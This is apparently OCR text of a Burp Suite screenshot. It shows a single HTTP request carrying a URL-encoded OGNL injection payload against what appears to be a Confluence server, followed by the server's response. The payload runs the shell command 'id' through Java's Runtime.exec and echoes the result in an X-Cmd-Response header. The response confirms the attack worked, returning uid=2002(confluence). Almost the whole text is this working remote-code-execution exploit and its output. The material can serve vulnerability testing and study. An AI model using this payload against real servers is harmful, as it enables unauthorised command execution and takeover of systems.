 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.3.9 - Temporary Project - licensed to surferxyz
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options
1 × 2 × ...
Send Cancel < > Follow redirection Target: http:/
Request
Pretty Raw Hex \n
1 GET
//%24%7B%28%23a%3D%40org.apache.commons.io.IOUtils%40t
oString%28%40java.lang.Runtime%40getRuntime%28%29.exec
%28%22id%22%29.getInputStream%28%29%2C%22utf-8%22%29%2
9.%28%40com.opensymphony.webwork.ServletActionContext%
40getResponse%28%29.setHeader%28%22X-Cmd-Response%22%2
C%23a%29%29%7D// HTTP/1.1
2 Host:
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/102.0.0.0 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,
image/avif,image/webp,image/apng,*/*;q=0.8,application
/signed-exchange;v=b3;q=0.9
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9
10 Cookie: JSESSIONID=6662E529CBA1C1925B0C7154CBAD2C4B
11 Connection: close
12
13
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302
2 Cache-Control: no-store
3 Expires: Thu, 01 Jan 1970 00:00:00 GMT
4 X-Confluence-Request-Time: 1655278575948
5 Set-Cookie: JSESSIONID=9F31E832AE44864DA5C1A30375FF715A;
Path=/; HttpOnly
6 X-XSS-Protection: 1; mode=block
7 X-Content-Type-Options: nosniff
8 X-Frame-Options: SAMEORIGIN
9 Content-Security-Policy: frame-ancestors 'self'
10 X-Cmd-Response: uid=2002(confluence) gid=2002(confluence)
groups=2002(confluence)
11 Location:
/login.action?os_destination=%2F%24%7B%28%23a%3D%40org.apache.
commons.io.IOUtils%40toString%28%40java.lang.Runtime%40getRunt
ime%28%29.exec%28%22id%22%29.getInputStream%28%29%2C%22utf-8%2
2%29%29.%28%40com.opensymphony.webwork.ServletActionContext%40
getResponse%28%29.setHeader%28%22X-Cmd-Response%22%2C%23a%29%2
9%7D%2Findex.action&permissionViolation=true
12 Content-Type: text/html;charset=UTF-8
13 Content-Length: 0
14 Date: Wed, 15 Jun 2022 07:36:27 GMT
15 Connection: close
16
17